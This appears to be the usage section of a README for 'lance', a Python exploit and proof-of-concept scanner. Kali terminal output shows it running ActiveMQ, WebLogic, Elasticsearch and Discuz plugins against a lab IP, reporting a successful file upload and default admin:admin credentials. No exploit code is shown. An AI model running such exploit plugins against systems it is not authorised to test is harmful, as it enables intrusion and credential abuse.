 root@kali:~/lance# ls
docs  lance.py  lib  plugins  README.md
root@kali:~/lance# python3 lance.py
usage: python lance.py
lance. By b4zinga@outlook.com
optional arguments:
  -h, --help  show this help message and exit
Target:
  -u URL      target url.
Module:
  -m module   poc or exp to be loaded. defaul is all.
root@kali:~/lance# python3 lance.py -u 192.168.27.128 -m activemq
[*] Target url: http://192.168.27.128
[*] Plugin path: /root/lance/plugins
[*] Loading activemq plugins.
[*] Loading plugin: activemq_putfile
[+] ActiveMQ put file success
[*] Loading plugin: activemq_movefile
[-] Not Vulnerable activemq_movefile
[*] Loading plugin: activemq_weakpwd
[+] ActiveMQ weak password!     http://192.168.27.128:8161/admin/       username:admin, pwd:admin
[*] Finished
root@kali:~/lance# python3 lance.py -u 192.168.27.128
[*] Target url: http://192.168.27.128
[*] Plugin path: /root/lance/plugins
[*] Loading plugin: weblogic_weakpasswd
[!] ConnectionError
[*] Loading plugin: elasticSearch_remote_code_exec2
[!] ConnectionError
[*] Loading plugin: weblogic_xmldecoder
[!] ConnectionError
[*] Loading plugin: activemq_putfile
[+] ActiveMQ put file success
[*] Loading plugin: elasticSearch_dir_traversal2
[!] ConnectionError
[*] Loading plugin: elasticSearch_remote_code_exec
[!] ConnectionError
[*] Loading plugin: activemq_movefile
[-] Not Vulnerable activemq_movefile
[*] Loading plugin: elasticSearch_dir_traversal
[!] ConnectionError
[*] Loading plugin: discuz_faqsql
[!] ConnectionError
[*] Loading plugin: weblogic_ssrf
[!] ConnectionError
[*] Loading plugin: activemq_weakpwd
[+] ActiveMQ weak password!     http://192.168.27.128:8161/admin/       username:admin, pwd:admin
[*] Finished
root@kali:~/lance#